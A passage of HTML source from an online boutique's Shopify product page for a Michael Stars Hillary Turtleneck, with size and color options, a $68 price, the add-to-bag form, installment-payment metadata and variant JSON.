  srcset="//tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742283.jpg?v=1758141241&width=100 100w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742283.jpg?v=1758141241&width=150 150w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742283.jpg?v=1758141241&width=200 200w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742283.jpg?v=1758141241&width=240 240w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742283.jpg?v=1758141241&width=280 280w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742283.jpg?v=1758141241&width=300 300w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742283.jpg?v=1758141241&width=360 360w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742283.jpg?v=1758141241&width=400 400w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742283.jpg?v=1758141241&width=450 450w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742283.jpg?v=1758141241&width=500 500w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742283.jpg?v=1758141241&width=550 550w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742283.jpg?v=1758141241&width=600 600w" 
  sizes="32vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

            </div>

          
        </div>
      </div>

      

      

      
    </div>

    <div class="product__details product__primary-right">
      <div class="product__meta" data-sticky-container>
        
  

  

<div
  class="product__block product__block--product-header product__block--with-divider"
  

><div class="product__block--product-header-inner">
    


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>
<h1 class="product__title ff-heading fs-heading-4-base fs-heading-3-base-ns">Michael Stars Hillary Turtleneck</h1><div
      class="product__price-and-ratings"
      data-show-product-rating="false"
    >
      <div class="product__price fs-body-100"><span class="visually-hidden" data-compare-text>Regular price</span>
          <s data-compare-price></s>
          <span data-price>
              $68.00</span><span data-discount-display class="product__price-displayed-discount fs-body-50">

  
  
</span><dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

</div></div><div hidden class="visually-hidden" variant-discount-display variant-id="31555555229755">

  
  
</div><div hidden class="visually-hidden" variant-discount-display variant-id="31555555262523">

  
  
</div><div hidden class="visually-hidden" variant-discount-display variant-id="31555555557435">

  
  
</div><div hidden class="visually-hidden" variant-discount-display variant-id="31555555590203">

  
  
</div><div hidden class="visually-hidden" variant-discount-display variant-id="31555555655739">

  
  
</div></div>
</div>



  

  
<div id="shopify-block-AR3RLTlN6VW9tNlVvR__klaviyo_reviews_average_rating_pQU7yM" class="shopify-block shopify-app-block">




<span class="klaviyo-star-rating-widget" data-id="4429286801467" data-product-title="Michael Stars Hillary Turtleneck" data-product-type="Tops" style="display: block;"></span>

<span id="fulfilled-style"/>


</div>


  

  

<div
    class="product__controls-group product__variants-wrapper product__block product__block--medium"
    data-enable-dynamic-product-options="true"
    data-current-variant-id="31555555229755"
    
  >

      


      

        <div class="js-enabled product__option" data-product-option>
          <div class="product__label-wrapper">
            <label class="product__label fs-body-100" for="option1">
              Size:
              <span class="t-opacity-70" data-selected-value-for-option data-option-name="option1">XS</span>
            </label>
          </div>
          
<!-- Handle chips -->
          <div
            class="
              product__color-chips
              
                dynamic-variant-input-wrap
              
            "
            data-option-buttons
            data-product-option="option1"
            data-index="option1"
            data-layout="natural"
          ><button
                type="button"
                data-button
                data-label="XS"
                aria-label="XS"
                data-option-value="XS"
                data-option-handle="xs--0"
                class="
                  product__chip
                  
                    selected
                  
                  
                    dynamic-variant-button
                  
                "
              >
                XS
              </button><button
                type="button"
                data-button
                data-label="L"
                aria-label="L"
                data-option-value="L"
                data-option-handle="l--1"
                class="
                  product__chip
                  
                  
                    dynamic-variant-button
                  
                "
              >
                L
              </button><select
          id="option1"
          name="options[Size]"
          class="
            input
            
              dynamic-variant-input
            
          "
          data-index="option1"
        ><option
              data-value-handle="xs--0"
              value="XS"selected="selected">
              XS
            </option><option
              data-value-handle="l--1"
              value="L">
              L
            </option></select>
          </div>
          
        </div>
      
    

      


      

        <div class="js-enabled product__option" data-product-option>
          <div class="product__label-wrapper">
            <label class="product__label fs-body-100" for="option2">
              Color:
              <span class="t-opacity-70" data-selected-value-for-option data-option-name="option2">Admiral Blue</span>
            </label>
          </div>
          
<!-- Handle swatches -->
          <div
            class="product__color-swatches"
            data-option-buttons
            data-product-option="option2"
          >
            <div
              class="
                product__color-swatches--inner
                
                  dynamic-variant-input-wrap
                
              "
              data-index="option2"
            ><button
                  type="button"
                  data-button
                  data-label="Admiral+Blue"
                  aria-label="Admiral Blue"
                  data-option-value="Admiral Blue"
                  data-option-handle="admiral-blue--0"
                  data-shape="square"
                  data-size="small"
                  class="
                    product__color-swatch
                    
                      selected
                    
                    
                      dynamic-variant-button
                    
                  "
                  style="
                    
                      background-color: admiralblue;
                    
                    
                  "
                ></button><button
                  type="button"
                  data-button
                  data-label="Heather+Grey"
                  aria-label="Heather Grey"
                  data-option-value="Heather Grey"
                  data-option-handle="heather-grey--1"
                  data-shape="square"
                  data-size="small"
                  class="
                    product__color-swatch
                    
                    
                      dynamic-variant-button
                    
                  "
                  style="
                    
                      
                        
                          background-color: #e5e8e8;
                          
                    
                    
                  "
                ></button><button
                  type="button"
                  data-button
                  data-label="White"
                  aria-label="White"
                  data-option-value="White"
                  data-option-handle="white--2"
                  data-shape="square"
                  data-size="small"
                  class="
                    product__color-swatch
                    
                    
                      dynamic-variant-button
                    
                  "
                  style="
                    
                      background-color: white;
                    
                    
                  "
                ></button><button
                  type="button"
                  data-button
                  data-label="Black"
                  aria-label="Black"
                  data-option-value="Black"
                  data-option-handle="black--3"
                  data-shape="square"
                  data-size="small"
                  class="
                    product__color-swatch
                    
                    
                      dynamic-variant-button
                    
                  "
                  style="
                    
                      background-color: black;
                    
                    
                  "
                ></button><select
          id="option2"
          name="options[Color]"
          class="
            input
            
              dynamic-variant-input
            
          "
          data-index="option2"
        ><option
              data-value-handle="admiral-blue--0"
              value="Admiral Blue"selected="selected">
              Admiral Blue
            </option><option
              data-value-handle="heather-grey--1"
              value="Heather Grey">
              Heather Grey
            </option><option
              data-value-handle="white--2"
              value="White">
              White
            </option><option
              data-value-handle="black--3"
              value="Black">
              Black
            </option></select>
            </div>
          </div>
          
        </div>
      
    
<script type="application/json" data-variant-json>
        [{"id":31555555229755,"title":"XS \/ Admiral Blue","option1":"XS","option2":"Admiral Blue","option3":null,"sku":"MS-HTS-3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Michael Stars Hillary Turtleneck - XS \/ Admiral Blue","public_title":"XS \/ Admiral Blue","options":["XS","Admiral Blue"],"price":6800,"weight":198,"compare_at_price":null,"inventory_management":"shopify","barcode":"55229755","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31555555262523,"title":"XS \/ Heather Grey","option1":"XS","option2":"Heather Grey","option3":null,"sku":"MS-HTS-4","requires_shipping":true,"taxable":true,"featured_image":{"id":13765392957499,"product_id":4429286801467,"position":5,"created_at":"2020-01-11T11:51:32-08:00","updated_at":"2025-09-17T13:34:05-07:00","alt":"Michael Stars Hillary Turtleneck - Taryn x Philip Boutique","width":612,"height":712,"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245","variant_ids":[31555555262523,31555555655739]},"available":true,"name":"Michael Stars Hillary Turtleneck - XS \/ Heather Grey","public_title":"XS \/ Heather Grey","options":["XS","Heather Grey"],"price":6800,"weight":198,"compare_at_price":null,"inventory_management":"shopify","barcode":"55262523","featured_media":{"alt":"Michael Stars Hillary Turtleneck - Taryn x Philip Boutique","id":5936202416187,"position":5,"preview_image":{"aspect_ratio":0.86,"height":712,"width":612,"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31555555557435,"title":"L \/ White","option1":"L","option2":"White","option3":null,"sku":"MS-HTS-13","requires_shipping":true,"taxable":true,"featured_image":{"id":13765392629819,"product_id":4429286801467,"position":1,"created_at":"2020-01-11T11:51:32-08:00","updated_at":"2025-09-17T13:34:16-07:00","alt":"Michael Stars Hillary Turtleneck - Taryn x Philip Boutique","width":612,"height":712,"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256","variant_ids":[31555555557435]},"available":true,"name":"Michael Stars Hillary Turtleneck - L \/ White","public_title":"L \/ White","options":["L","White"],"price":6800,"weight":198,"compare_at_price":null,"inventory_management":"shopify","barcode":"55557435","featured_media":{"alt":"Michael Stars Hillary Turtleneck - Taryn x Philip Boutique","id":5936202088507,"position":1,"preview_image":{"aspect_ratio":0.86,"height":712,"width":612,"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31555555590203,"title":"L \/ Black","option1":"L","option2":"Black","option3":null,"sku":"MS-HTS-14","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Michael Stars Hillary Turtleneck - L \/ Black","public_title":"L \/ Black","options":["L","Black"],"price":6800,"weight":198,"compare_at_price":null,"inventory_management":"shopify","barcode":"55590203","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31555555655739,"title":"L \/ Heather Grey","option1":"L","option2":"Heather Grey","option3":null,"sku":"MS-HTS-16","requires_shipping":true,"taxable":true,"featured_image":{"id":13765392957499,"product_id":4429286801467,"position":5,"created_at":"2020-01-11T11:51:32-08:00","updated_at":"2025-09-17T13:34:05-07:00","alt":"Michael Stars Hillary Turtleneck - Taryn x Philip Boutique","width":612,"height":712,"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245","variant_ids":[31555555262523,31555555655739]},"available":false,"name":"Michael Stars Hillary Turtleneck - L \/ Heather Grey","public_title":"L \/ Heather Grey","options":["L","Heather Grey"],"price":6800,"weight":198,"compare_at_price":null,"inventory_management":"shopify","barcode":"55655739","featured_media":{"alt":"Michael Stars Hillary Turtleneck - Taryn x Philip Boutique","id":5936202416187,"position":5,"preview_image":{"aspect_ratio":0.86,"height":712,"width":612,"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
      </script></div>



  

  

<div
  class="product__controls-group product__controls-group-quantity  product__block product__block--medium"
  
>
  <div class="product__label-wrapper">
    <label class="product__label fs-body-100" for="Quantity-Input-4429286801467">
      Quantity
    </label>
  </div>
  <div class="product__item">
    <div class="quantity-input">
  <button
    type="button"
    class="quantity-input__button product__quantity-subtract-item"
    data-subtract-quantity
    aria-label="Subtract product quantity"
  >
    <span class="icon icon-new icon-minus-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.5 10.75H.25v2.5H1.5v-2.5zm21 2.5h1.25v-2.5H22.5v2.5zm-21 0H12v-2.5H1.5v2.5zm10.5 0h10.5v-2.5H12v2.5z" fill="currentColor"/></svg>
</span>

  </button>
  <label class="visually-hidden" for="Quantity-Input-4429286801467">Quantity</label>
  <input
    type="number"
    name="updates[]"
    id="Quantity-Input-4429286801467"
    value="1"
    min="1"
    pattern="[0-9]*"
    class="quantity-input__input"
    data-quantity-input
    aria-label="Product quantity"
  >
  <button
    type="button"
    class="quantity-input__button product__quantity-add-item"
    data-add-quantity
    aria-label="Add product quantity"
  >
    <span class="icon icon-new icon-plus-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.25 1.5V.25h-2.5V1.5h2.5zm-2.5 21v1.25h2.5V22.5h-2.5zM1.5 10.75H.25v2.5H1.5v-2.5zm21 2.5h1.25v-2.5H22.5v2.5zm-21 0H12v-2.5H1.5v2.5zm10.5 0h10.5v-2.5H12v2.5zM10.75 1.5V12h2.5V1.5h-2.5zm0 10.5v10.5h2.5V12h-2.5z" fill="currentColor"/></svg>
</span>

  </button>
</div>

  </div>
</div>


  

  
<div
  class="product__quantity-error product__block product__block--medium hidden"
  data-quantity-error
  data-fallback-error-message="Quantity selected exceeds current stock"
>
  Quantity selected exceeds current stock
</div>



<form method="post" action="/cart/add" id="product_form_4429286801467" accept-charset="UTF-8" class="product-form product-form-template--17398112387313__main 
" enctype="multipart/form-data" novalidate="novalidate" data-product-form="" data-product-handle="michael-stars-hillary-turtleneck" data-current-product-id="31555555229755"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
  
  <div class="product-form__quantity">
    <div class="product__label-wrapper">
      <label class="product__label " for="Quantity-Input-4429286801467">
        Quantity
      </label>
    </div>
    <input
      type="number"
      id="Quantity-4429286801467"
      name="quantity"
      value="1"
      min="1"
      pattern="[0-9]*"
      class="input product-form__input product-form__input--quantity"
      aria-label="Product quantity"
    >
  </div>

  
  <div class="product-form__variants">
    <select
      name="id"
      class="input"
      id="variant-selector"
      data-variant-select
    ><option
          value="31555555229755"selected="selected">
          XS / Admiral Blue

        </option><option
          value="31555555262523">
          XS / Heather Grey

        </option><option
          value="31555555557435">
          L / White

        </option><option
          value="31555555590203">
          L / Black
 - Sold out
        </option><option
          value="31555555655739">
          L / Heather Grey
 - Sold out
        </option></select>
  </div>

  

  <div
    class="product-form__controls-group product-form__controls-group--submit"
    

  >
    <div
      class="
        product-form__item product-form__item--submit"
    >
      <button
        type="submit"
        name="add"
        
        aria-label="Add to Bag"
        class="product-form__cart-submit btn btn--medium btn--full btn--primary"
        data-add-to-cart
        data-lang-available="Add to Bag"
        data-lang-unavailable="Unavailable"
        data-lang-sold-out="Sold out"
      >
        <span data-add-to-cart-text>Add to Bag
</span>
        <div class="btn__loading-wrap">
          <div class="btn__loading-bar"></div>
        </div>
        <span class="icon icon-new icon-checkmark ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1.88 11.988 6.21 6.103L22.467 3.83" stroke="currentColor" stroke-width="3.055"/></svg>
</span>

      </button><div class="product-form__shop-pay fs-body-75"><shopify-payment-terms variant-id="31555555229755" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:31555555229755,&quot;price_per_term&quot;:&quot;$17.00&quot;,&quot;full_price&quot;:&quot;$68.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:31555555262523,&quot;price_per_term&quot;:&quot;$17.00&quot;,&quot;full_price&quot;:&quot;$68.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:31555555557435,&quot;price_per_term&quot;:&quot;$17.00&quot;,&quot;full_price&quot;:&quot;$68.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:31555555590203,&quot;price_per_term&quot;:&quot;$17.00&quot;,&quot;full_price&quot;:&quot;$68.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:31555555655739,&quot;price_per_term&quot;:&quot;$17.00&quot;,&quot;full_price&quot;:&quot;$68.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:4954}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms></div>
        <div
          class="store-availability-container__wrapper"
          data-store-availability-container
          data-base-url="https://tarynphilip.com/"
        ></div></div>
  </div><input type="hidden" name="product-id" value="4429286801467" /><input type="hidden" name="section-id" value="template--17398112387313__main" /></form>
<div class="product__policies rte" data-product-policies><a href="/policies/shipping-policy">Shipping</a> calculated at checkout.
</div>

  

  

<div class="accordion " >
  
  <div
    class="accordion__inner"
    data-index=""
    data-open="false"
    
  >
    <button
      class="accordion__label"
      aria-expanded="false"
      aria-controls="description"
    >
      <h3 class="ff-heading fs-heading-5-base">
        Description
      </h3>
      <div class="accordion__label-icons">
        <span class="icon icon-new icon-plus ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 12H12M23 12H12M12 12V1M12 12V23" stroke="currentColor" stroke-width="2"/></svg>
</span>

        <span class="icon icon-new icon-minus ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 12H23" stroke="currentColor" stroke-width="2"/></svg>
</span>

      </div>
    </button>
    <div
      class="accordion__content fs-body-100 rte non-page-rte"
      aria-hidden="true"
      
        style="display: none"
      
      id="accordion-content-description"
    >
      <p>Ultra Rib / Fitted<br><br>48% Cotton 48% Modal 4% Spandex</p>
<p>Colors:  White, Black, Admiral Blue, Heather Grey<br><br>Machine Wash</p>
<p> </p>
<p>WH</p>
<p> </p>
    </div>
  </div>
</div>



  

  
<div class="accordion " >
  
  <div
    class="accordion__inner"
    data-index=""
    data-open="false"
    
  >
    <button
      class="accordion__label"
      aria-expanded="false"
      aria-controls="accordion-2"
    >
      <h3 class="ff-heading fs-heading-5-base">
        Shipping & Returns
      </h3>
      <div class="accordion__label-icons">
        <span class="icon icon-new icon-plus ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 12H12M23 12H12M12 12V1M12 12V23" stroke="currentColor" stroke-width="2"/></svg>
</span>

        <span class="icon icon-new icon-minus ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 12H23" stroke="currentColor" stroke-width="2"/></svg>
</span>

      </div>
    </button>
    <div
      class="accordion__content fs-body-100 rte non-page-rte"
      aria-hidden="true"
      
        style="display: none"
      
      id="accordion-content-accordion-2"
    >
      <p>This item ships in 1–2 business days. Select carrier, speed, and cost at checkout. We offer in-store credit and exchanges for returns only. </p><p>Visit our <a href="/policies/shipping-policy" title="Shipping Policy">Shipping</a> and <a href="/pages/return-policy" title="Return Policy">Return Policy</a> pages for more information.</p>
    </div>
  </div>
</div>



        <p
          class="visually-hidden"
          data-product-status
          aria-live="polite"
          role="status"
        ></p>

        <p
          class="visually-hidden"
          data-loader-status
          aria-live="assertive"
          role="alert"
          aria-hidden="true"
        >
          Adding product to your cart
        </p>

        <div class="accordion product-reviews hidden" >
  
  <div
    class="accordion__inner"
    data-index=""
    data-open="false"
    
  >
    <button
      class="accordion__label"
      aria-expanded="false"
      aria-controls=""
    >
      <h3 class="ff-heading fs-heading-5-base">
        Customer reviews
      </h3>
      <div class="accordion__label-icons">
        <span class="icon icon-new icon-plus ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 12H12M23 12H12M12 12V1M12 12V23" stroke="currentColor" stroke-width="2"/></svg>
</span>

        <span class="icon icon-new icon-minus ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 12H23" stroke="currentColor" stroke-width="2"/></svg>
</span>

      </div>
    </button>
    <div
      class="accordion__content fs-body-100 rte non-page-rte"
      aria-hidden="true"
      
        style="display: none"
      
      id="accordion-content-"
    >
      
    </div>
  </div>
</div>
</div>
    </div>
  </div>

  <div class="product__bottom">
    
  </div>
</div><script>
  window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)}
  ShopifyXR('addModels', []);
</script>

<script type="application/json" id="ProductJson-template--17398112387313__main">
    {"id":4429286801467,"title":"Michael Stars Hillary Turtleneck","handle":"michael-stars-hillary-turtleneck","description":"\u003cp\u003eUltra Rib \/ Fitted\u003cbr\u003e\u003cbr\u003e48% Cotton 48% Modal 4% Spandex\u003c\/p\u003e\n\u003cp\u003eColors:  White, Black, Admiral Blue, Heather Grey\u003cbr\u003e\u003cbr\u003eMachine Wash\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eWH\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2020-02-08T09:42:56-08:00","created_at":"2020-01-11T11:51:32-08:00","vendor":"Michael Stars","type":"Tops","tags":["basic","michael stars","tank","top","turtleneck"],"price":6800,"price_min":6800,"price_max":6800,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":31555555229755,"title":"XS \/ Admiral Blue","option1":"XS","option2":"Admiral Blue","option3":null,"sku":"MS-HTS-3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Michael Stars Hillary Turtleneck - XS \/ Admiral Blue","public_title":"XS \/ Admiral Blue","options":["XS","Admiral Blue"],"price":6800,"weight":198,"compare_at_price":null,"inventory_management":"shopify","barcode":"55229755","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31555555262523,"title":"XS \/ Heather Grey","option1":"XS","option2":"Heather Grey","option3":null,"sku":"MS-HTS-4","requires_shipping":true,"taxable":true,"featured_image":{"id":13765392957499,"product_id":4429286801467,"position":5,"created_at":"2020-01-11T11:51:32-08:00","updated_at":"2025-09-17T13:34:05-07:00","alt":"Michael Stars Hillary Turtleneck - Taryn x Philip Boutique","width":612,"height":712,"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245","variant_ids":[31555555262523,31555555655739]},"available":true,"name":"Michael Stars Hillary Turtleneck - XS \/ Heather Grey","public_title":"XS \/ Heather Grey","options":["XS","Heather Grey"],"price":6800,"weight":198,"compare_at_price":null,"inventory_management":"shopify","barcode":"55262523","featured_media":{"alt":"Michael Stars Hillary Turtleneck - Taryn x Philip Boutique","id":5936202416187,"position":5,"preview_image":{"aspect_ratio":0.86,"height":712,"width":612,"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31555555557435,"title":"L \/ White","option1":"L","option2":"White","option3":null,"sku":"MS-HTS-13","requires_shipping":true,"taxable":true,"featured_image":{"id":13765392629819,"product_id":4429286801467,"position":1,"created_at":"2020-01-11T11:51:32-08:00","updated_at":"2025-09-17T13:34:16-07:00","alt":"Michael Stars Hillary Turtleneck - Taryn x Philip Boutique","width":612,"height":712,"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256","variant_ids":[31555555557435]},"available":true,"name":"Michael Stars Hillary Turtleneck - L \/ White","public_title":"L \/ White","options":["L","White"],"price":6800,"weight":198,"compare_at_price":null,"inventory_management":"shopify","barcode":"55557435","featured_media":{"alt":"Michael Stars Hillary Turtleneck - Taryn x Philip Boutique","id":5936202088507,"position":1,"preview_image":{"aspect_ratio":0.86,"height":712,"width":612,"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31555555590203,"title":"L \/ Black","option1":"L","option2":"Black","option3":null,"sku":"MS-HTS-14","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Michael Stars Hillary Turtleneck - L \/ Black","public_title":"L \/ Black","options":["L","Black"],"price":6800,"weight":198,"compare_at_price":null,"inventory_management":"shopify","barcode":"55590203","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31555555655739,"title":"L \/ Heather Grey","option1":"L","option2":"Heather Grey","option3":null,"sku":"MS-HTS-16","requires_shipping":true,"taxable":true,"featured_image":{"id":13765392957499,"product_id":4429286801467,"position":5,"created_at":"2020-01-11T11:51:32-08:00","updated_at":"2025-09-17T13:34:05-07:00","alt":"Michael Stars Hillary Turtleneck - Taryn x Philip Boutique","width":612,"height":712,"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245","variant_ids":[31555555262523,31555555655739]},"available":false,"name":"Michael Stars Hillary Turtleneck - L \/ Heather Grey","public_title":"L \/ Heather Grey","options":["L","Heather Grey"],"price":6800,"weight":198,"compare_at_price":null,"inventory_management":"shopify","barcode":"55655739","featured_media":{"alt":"Michael Stars Hillary Turtleneck - Taryn x Philip Boutique","id":5936202416187,"position":5,"preview_image":{"aspect_ratio":0.86,"height":712,"width":612,"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256","\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742287.jpg?v=1758141253","\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742286.jpg?v=1758141250","\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742285.jpg?v=1758141247","\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245","\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742283.jpg?v=1758141241"],"featured_image":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg